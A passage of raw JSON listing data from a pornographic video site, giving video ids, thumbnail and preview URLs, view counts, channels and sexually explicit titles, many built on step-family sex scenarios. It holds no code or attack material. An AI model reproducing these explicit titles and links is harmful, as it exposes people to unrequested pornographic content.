Strokes","pu":"\/familystrokes","ch":true,"pm":false,"ut":null},{"id":83342219,"eid":"ufmbklbf9c9","isfw":null,"u":"\/video.ufmbklbf9c9\/bangbros_-_summer_vixen_comes_to_realization_she_has_outgrown_her_dildo_and_she_needs_a_bigger_like_damion_dayski_s_dick","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7ffad8ae-288e-48e8-8063-3629b44bac87\/0\/xv_10_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7ffad8ae-288e-48e8-8063-3629b44bac87\/0\/xv_10_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7ffad8ae-288e-48e8-8063-3629b44bac87\/0\/xv_10_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7ffad8ae-288e-48e8-8063-3629b44bac87\/0\/xv_10_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7ffad8ae-288e-48e8-8063-3629b44bac87\/0\/xv_8_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7ffad8ae-288e-48e8-8063-3629b44bac87\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7ffad8ae-288e-48e8-8063-3629b44bac87\/0\/mozaique_listing.jpg","tf":"BANGBROS - Summer Vixen Comes To Realization She Has Outgrown Her Dildo And She Needs A Bigger Like Damion Dayski&#039;s Dick","t":"BANGBROS - Summer Vixen Comes To Realization Sh...","d":"10 min","r":"98%","n":"5.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":30902361,"eid":"hdmllova926","isfw":null,"u":"\/video.hdmllova926\/bangbros_-_super_hot_cyber_sex_with_anya_ivy_and_juan_el_caballo_loco","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eca57499-332d-4505-bbad-04b3f7cf146b\/0\/xv_10_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eca57499-332d-4505-bbad-04b3f7cf146b\/0\/xv_10_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eca57499-332d-4505-bbad-04b3f7cf146b\/0\/xv_10_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eca57499-332d-4505-bbad-04b3f7cf146b\/0\/xv_10_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eca57499-332d-4505-bbad-04b3f7cf146b\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eca57499-332d-4505-bbad-04b3f7cf146b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eca57499-332d-4505-bbad-04b3f7cf146b\/0\/mozaique_listing.jpg","tf":"BANGBROS - Super Hot Cyber Sex with Anya Ivy and Juan El Caballo Loco","t":"BANGBROS - Super Hot Cyber Sex with Anya Ivy an...","d":"12 min","r":"100%","n":"12.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":50342979,"eid":"ktticukfa90","isfw":null,"u":"\/video.ktticukfa90\/kate_bloom_mackenzie_moss_my_two_step_sisters","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/44b31d17-1c6a-4232-a97e-9d466ad670e3\/0\/xv_13_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/44b31d17-1c6a-4232-a97e-9d466ad670e3\/0\/xv_13_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/44b31d17-1c6a-4232-a97e-9d466ad670e3\/0\/xv_13_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/44b31d17-1c6a-4232-a97e-9d466ad670e3\/0\/xv_13_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/44b31d17-1c6a-4232-a97e-9d466ad670e3\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/44b31d17-1c6a-4232-a97e-9d466ad670e3\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/44b31d17-1c6a-4232-a97e-9d466ad670e3\/0\/mozaique_listing.jpg","tf":"Kate Bloom, Mackenzie Moss My Two Step Sisters","t":"Kate Bloom, Mackenzie Moss My Two Step Sisters","d":"8 min","r":"98%","n":"46.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":229036849,"p":"ryanclips","pn":"Ryanclips","pu":"\/profiles\/ryanclips","ch":false,"pm":false,"ut":null},{"id":31322019,"eid":"hddefak9470","isfw":null,"u":"\/video.hddefak9470\/bangbros_-_pawg_abella_danger_gets_pussy_slammed_by_big_dick_step_brother","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c8d1592a-2b17-43b7-bf66-deb133f8f684\/0\/xv_3_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c8d1592a-2b17-43b7-bf66-deb133f8f684\/0\/xv_3_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c8d1592a-2b17-43b7-bf66-deb133f8f684\/0\/xv_3_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c8d1592a-2b17-43b7-bf66-deb133f8f684\/0\/xv_3_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c8d1592a-2b17-43b7-bf66-deb133f8f684\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c8d1592a-2b17-43b7-bf66-deb133f8f684\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c8d1592a-2b17-43b7-bf66-deb133f8f684\/0\/mozaique_listing.jpg","tf":"BANGBROS - PAWG Abella Danger Gets Pussy Slammed By Big Dick Step Brother","t":"BANGBROS - PAWG Abella Danger Gets Pussy Slamme...","d":"12 min","r":"98%","n":"55.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":70464592,"p":"ass_parade","pn":"Ass Parade","pu":"\/ass_parade","ch":true,"pm":false,"ut":null},{"id":36547487,"eid":"iidabvf705a","isfw":null,"u":"\/video.iidabvf705a\/bangbros_-_juan_el_caballo_loco_fucks_his_step_sister_jynx_maze_on_graduation_day","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/47256042-7b63-4411-883e-f82e398dd50b\/0\/xv_12_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/47256042-7b63-4411-883e-f82e398dd50b\/0\/xv_12_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/47256042-7b63-4411-883e-f82e398dd50b\/0\/xv_12_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/47256042-7b63-4411-883e-f82e398dd50b\/0\/xv_12_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/47256042-7b63-4411-883e-f82e398dd50b\/0\/xv_12_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/47256042-7b63-4411-883e-f82e398dd50b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/47256042-7b63-4411-883e-f82e398dd50b\/0\/mozaique_listing.jpg","tf":"BANGBROS - Juan El Caballo Loco Fucks His Step Sister Jynx Maze On Graduation Day","t":"BANGBROS - Juan El Caballo Loco Fucks His Step ...","d":"12 min","r":"100%","n":"10.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":34345551,"eid":"itchiuf9f16","isfw":null,"u":"\/video.itchiuf9f16\/bratty_stepsis_-_stepbrother_fucks_stepsister_right_next_to_stepmom_s3_e11","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fd5ee8b8-cdfa-4bfc-b35a-8098df505fd0\/0\/xv_10_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fd5ee8b8-cdfa-4bfc-b35a-8098df505fd0\/0\/xv_10_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fd5ee8b8-cdfa-4bfc-b35a-8098df505fd0\/0\/xv_10_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fd5ee8b8-cdfa-4bfc-b35a-8098df505fd0\/0\/xv_10_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fd5ee8b8-cdfa-4bfc-b35a-8098df505fd0\/0\/xv_6_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fd5ee8b8-cdfa-4bfc-b35a-8098df505fd0\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fd5ee8b8-cdfa-4bfc-b35a-8098df505fd0\/0\/mozaique_listing.jpg","tf":"Bratty stepSis - stepBrother Fucks stepSister Right Next To stepMom! S3:E11","t":"Bratty stepSis - stepBrother Fucks stepSister R...","d":"12 min","r":"100%","n":"230.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":8793555,"p":"nubiles-porn","pn":"Nubiles Porn","pu":"\/nubiles-porn","ch":true,"pm":false,"ut":null},{"id":28794693,"eid":"hbmofuo418a","isfw":null,"u":"\/video.hbmofuo418a\/bangbros_-_august_ames_to_please_on_monsters_of_cock_mc16000_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d20457d6-c8ec-4941-be72-38d1aaa34b6e\/0\/xv_6_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d20457d6-c8ec-4941-be72-38d1aaa34b6e\/0\/xv_6_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d20457d6-c8ec-4941-be72-38d1aaa34b6e\/0\/xv_6_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d20457d6-c8ec-4941-be72-38d1aaa34b6e\/0\/xv_6_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d20457d6-c8ec-4941-be72-38d1aaa34b6e\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d20457d6-c8ec-4941-be72-38d1aaa34b6e\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d20457d6-c8ec-4941-be72-38d1aaa34b6e\/0\/mozaique_listing.jpg","tf":"BANGBROS - August Ames to Please on Monsters of Cock (mc16000)","t":"BANGBROS - August Ames to Please on Monsters of...","d":"12 min","r":"100%","n":"205.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":64817293,"p":"monstersofcock","pn":"Monsters Of Cock","pu":"\/monstersofcock","ch":true,"pm":false,"ut":null},{"id":51343995,"eid":"ktfmimb9776","isfw":null,"u":"\/video.ktfmimb9776\/s._step_sister_fucked","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d1fcd6ed-b7a6-4a60-a195-5c1d4a7040a7\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d1fcd6ed-b7a6-4a60-a195-5c1d4a7040a7\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d1fcd6ed-b7a6-4a60-a195-5c1d4a7040a7\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d1fcd6ed-b7a6-4a60-a195-5c1d4a7040a7\/0\/xv_18_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d1fcd6ed-b7a6-4a60-a195-5c1d4a7040a7\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d1fcd6ed-b7a6-4a60-a195-5c1d4a7040a7\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d1fcd6ed-b7a6-4a60-a195-5c1d4a7040a7\/0\/mozaique_listing.jpg","tf":"s. Step Sister Fucked","t":"s. Step Sister Fucked","d":"18 min","r":"100%","n":"25.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":375840517,"p":"carollovely25","pn":"Carollovely25","pu":"\/profiles\/carollovely25","ch":false,"pm":false,"ut":null},{"id":61496289,"eid":"kaaobehe401","isfw":null,"u":"\/video.kaaobehe401\/bangbros_-_kira_perez_catches_pervert_step_brother_jerking_off_to_porn","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1597e125-6b62-41ec-82c8-7b6eae0886e1\/0\/xv_29_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1597e125-6b62-41ec-82c8-7b6eae0886e1\/0\/xv_29_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1597e125-6b62-41ec-82c8-7b6eae0886e1\/0\/xv_29_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1597e125-6b62-41ec-82c8-7b6eae0886e1\/0\/xv_29_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1597e125-6b62-41ec-82c8-7b6eae0886e1\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1597e125-6b62-41ec-82c8-7b6eae0886e1\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1597e125-6b62-41ec-82c8-7b6eae0886e1\/0\/mozaique_listing.jpg","tf":"BANGBROS - Kira Perez Catches Pervert Step Brother Jerking Off To Porn","t":"BANGBROS - Kira Perez Catches Pervert Step Brot...","d":"3 min","r":"100%","n":"32.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":58897833,"eid":"kliboave83d","isfw":null,"u":"\/video.kliboave83d\/sexy_babe_jynx_maze_serves_fresh_lemonade_gets_fucked_in_public_-_brazzers","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/62dfe033-7cee-4a7c-925e-76d4442c14cc\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/62dfe033-7cee-4a7c-925e-76d4442c14cc\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/62dfe033-7cee-4a7c-925e-76d4442c14cc\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/62dfe033-7cee-4a7c-925e-76d4442c14cc\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/62dfe033-7cee-4a7c-925e-76d4442c14cc\/0\/xv_20_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/62dfe033-7cee-4a7c-925e-76d4442c14cc\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/62dfe033-7cee-4a7c-925e-76d4442c14cc\/0\/mozaique_listing.jpg","tf":"Sexy Babe (Jynx Maze) Serves Fresh Lemonade Gets Fucked In Public - Brazzers","t":"Sexy Babe (Jynx Maze) Serves Fresh Lemonade Get...","d":"11 min","r":"100%","n":"2.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":6653866,"p":"brazzers","pn":"Brazzers","pu":"\/brazzers","ch":true,"pm":false,"ut":null},{"id":86193773,"eid":"oikkppdd982","isfw":null,"u":"\/video.oikkppdd982\/bangbros_-_connie_perignon_turns_a_regular_day_in_miami_into_a_fuck-filled_bang_bus_adventure","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/09d6eb50-7fcb-4d62-b27e-7a49d04e17d1\/0\/xv_13_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/09d6eb50-7fcb-4d62-b27e-7a49d04e17d1\/0\/xv_13_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/09d6eb50-7fcb-4d62-b27e-7a49d04e17d1\/0\/xv_13_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/09d6eb50-7fcb-4d62-b27e-7a49d04e17d1\/0\/xv_13_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/09d6eb50-7fcb-4d62-b27e-7a49d04e17d1\/0\/xv_8_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/09d6eb50-7fcb-4d62-b27e-7a49d04e17d1\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/09d6eb50-7fcb-4d62-b27e-7a49d04e17d1\/0\/mozaique_listing.jpg","tf":"BANGBROS - Connie Perignon Turns A Regular Day In Miami Into A Fuck-Filled Bang Bus Adventure","t":"BANGBROS - Connie Perignon Turns A Regular Day ...","d":"10 min","r":"100%","n":"4.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":38533381,"eid":"iubfvtoc901","isfw":null,"u":"\/video.iubfvtoc901\/_jynx_maze_wishes_her_husband_a_happy_anal-versary_-_brazzers","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/25179170-62a3-4743-87db-967e223deaee\/0\/xv_22_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/25179170-62a3-4743-87db-967e223deaee\/0\/xv_22_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/25179170-62a3-4743-87db-967e223deaee\/0\/xv_22_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/25179170-62a3-4743-87db-967e223deaee\/0\/xv_22_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/25179170-62a3-4743-87db-967e223deaee\/0\/xv_6_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/25179170-62a3-4743-87db-967e223deaee\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/25179170-62a3-4743-87db-967e223deaee\/0\/mozaique_listing.jpg","tf":"(Jynx Maze) wishes her husband a Happy Anal-versary - Brazzers","t":"(Jynx Maze) wishes her husband a Happy Anal-ver...","d":"8 min","r":"100%","n":"7.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":6653866,"p":"brazzers","pn":"Brazzers","pu":"\/brazzers","ch":true,"pm":false,"ut":null},{"id":72223328,"eid":"uuetaptf4de","isfw":null,"u":"\/video.uuetaptf4de\/bangbros_-_curvy_pawg_bella_rolland_needs_massage_sean_lawless_is_willing_and_able","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/df2dd241-fd07-4db7-a313-55df15e20b83\/0\/xv_29_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/df2dd241-fd07-4db7-a313-55df15e20b83\/0\/xv_29_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/df2dd241-fd07-4db7-a313-55df15e20b83\/0\/xv_29_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/df2dd241-fd07-4db7-a313-55df15e20b83\/0\/xv_29_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/df2dd241-fd07-4db7-a313-55df15e20b83\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/df2dd241-fd07-4db7-a313-55df15e20b83\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/df2dd241-fd07-4db7-a313-55df15e20b83\/0\/mozaique_listing.jpg","tf":"BANGBROS - Curvy PAWG Bella Rolland Needs Massage, Sean Lawless Is Willing And Able","t":"BANGBROS - Curvy PAWG Bella Rolland Needs Massa...","d":"10 min","r":"100%","n":"17.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":80862773,"eid":"udhdekoa08a","isfw":null,"u":"\/video.udhdekoa08a\/bangbros_-_stunning_zoey_sinn_does_everything_to_make_her_stepdad_stuff_his_dick_inside_her_tight_pussy","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2b87e7a1-b682-4b5c-8783-34c288c01775\/0\/xv_20_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2b87e7a1-b682-4b5c-8783-34c288c01775\/0\/xv_20_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2b87e7a1-b682-4b5c-8783-34c288c01775\/0\/xv_20_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2b87e7a1-b682-4b5c-8783-34c288c01775\/0\/xv_20_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2b87e7a1-b682-4b5c-8783-34c288c01775\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2b87e7a1-b682-4b5c-8783-34c288c01775\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2b87e7a1-b682-4b5c-8783-34c288c01775\/0\/mozaique_listing.jpg","tf":"BANGBROS - Stunning Zoey Sinn Does Everything To Make Her Stepdad Stuff His Dick Inside Her Tight Pussy","t":"BANGBROS - Stunning Zoey Sinn Does Everything T...","d":"15 min","r":"100%","n":"16.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":37248953,"eid":"iklofbv3a5d","isfw":null,"u":"\/video.iklofbv3a5d\/bangbros_-_j-mac_rescues_cuban_refugee_vanessa_sky_off_the_coast_of_miami_lol","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a81ec4fb-ee75-49ab-85f4-6ec4dc7a4ea7\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a81ec4fb-ee75-49ab-85f4-6ec4dc7a4ea7\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a81ec4fb-ee75-49ab-85f4-6ec4dc7a4ea7\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a81ec4fb-ee75-49ab-85f4-6ec4dc7a4ea7\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a81ec4fb-ee75-49ab-85f4-6ec4dc7a4ea7\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a81ec4fb-ee75-49ab-85f4-6ec4dc7a4ea7\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a81ec4fb-ee75-49ab-85f4-6ec4dc7a4ea7\/0\/mozaique_listing.jpg","tf":"BANGBROS - J-Mac Rescues Cuban Refugee Vanessa Sky Off The Coast Of Miami LOL","t":"BANGBROS - J-Mac Rescues Cuban Refugee Vanessa ...","d":"12 min","r":"99%","n":"16.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":30314245,"eid":"hcelfto9ac1","isfw":null,"u":"\/video.hcelfto9ac1\/bangbros_-_step_brother_goes_deep_in_aaliyah_hadid_s_ass","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/78922c92-8456-4d97-95cf-bcb8d8be3211\/0\/xv_12_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/78922c92-8456-4d97-95cf-bcb8d8be3211\/0\/xv_12_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/78922c92-8456-4d97-95cf-bcb8d8be3211\/0\/xv_12_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/78922c92-8456-4d97-95cf-bcb8d8be3211\/0\/xv_12_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/78922c92-8456-4d97-95cf-bcb8d8be3211\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/78922c92-8456-4d97-95cf-bcb8d8be3211\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/78922c92-8456-4d97-95cf-bcb8d8be3211\/0\/mozaique_listing.jpg","tf":"BANGBROS - Step Brother Goes Deep in Aaliyah Hadid&#039;s Ass","t":"BANGBROS - Step Brother Goes Deep in Aaliyah Ha...","d":"3 min","r":"99%","n":"20.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":64819809,"p":"brown-bunnies","pn":"Brown Bunnies","pu":"\/brown-bunnies","ch":true,"pm":false,"ut":null},{"id":41666309,"eid":"imbcmtoac21","isfw":null,"u":"\/video.imbcmtoac21\/bangbros_-_milf_julia_ann_gets_her_step_son_to_fuck_the_latin_maid_abby_lee_brazil","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/145b2559-6b25-452e-bee7-053d05f6851c\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/145b2559-6b25-452e-bee7-053d05f6851c\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/145b2559-6b25-452e-bee7-053d05f6851c\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/145b2559-6b25-452e-bee7-053d05f6851c\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/145b2559-6b25-452e-bee7-053d05f6851c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/145b2559-6b25-452e-bee7-053d05f6851c\/0\/mozaique_listing.jpg","tf":"BANGBROS - MILF Julia Ann Gets Her Step Son To Fuck The Latin Maid, Abby Lee Brazil","t":"BANGBROS - MILF Julia Ann Gets Her Step Son To ...","d":"12 min","r":"100%","n":"15.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":45564823,"eid":"ibmukvmeec1","isfw":null,"u":"\/video.ibmukvmeec1\/bangbros_-_stepmom_cherie_deville_fucks_riley_reid_s_black_boyfriend_ricky_johnson","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6cac74c6-4571-44ef-9f5f-614d5f48e1fd\/0\/xv_7_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6cac74c6-4571-44ef-9f5f-614d5f48e1fd\/0\/xv_7_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6cac74c6-4571-44ef-9f5f-614d5f48e1fd\/0\/xv_7_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6cac74c6-4571-44ef-9f5f-614d5f48e1fd\/0\/xv_7_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6cac74c6-4571-44ef-9f5f-614d5f48e1fd\/0\/xv_6_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6cac74c6-4571-44ef-9f5f-614d5f48e1fd\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6cac74c6-4571-44ef-9f5f-614d5f48e1fd\/0\/mozaique_listing.jpg","tf":"BANGBROS - Stepmom Cherie Deville Fucks Riley Reid&rsquo;s Black Boyfriend, Ricky Johnson","t":"BANGBROS - Stepmom Cherie Deville Fucks Riley R...","d":"12 min","r":"100%","n":"1.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":30901877,"eid":"hdmlpmo583b","isfw":null,"u":"\/video.hdmlpmo583b\/bangbros_-_big_tits_round_asses_babe_august_ames_fucks_her_date","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1859766f-d5b4-4d11-bb18-d278293f6085\/0\/xv_4_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1859766f-d5b4-4d11-bb18-d278293f6085\/0\/xv_4_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1859766f-d5b4-4d11-bb18-d278293f6085\/0\/xv_4_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1859766f-d5b4-4d11-bb18-d278293f6085\/0\/xv_4_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1859766f-d5b4-4d11-bb18-d278293f6085\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1859766f-d5b4-4d11-bb18-d278293f6085\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1859766f-d5b4-4d11-bb18-d278293f6085\/0\/mozaique_listing.jpg","tf":"BANGBROS - Big Tits Round Asses Babe August Ames Fucks Her Date","t":"BANGBROS - Big Tits Round Asses Babe August Ame...","d":"10 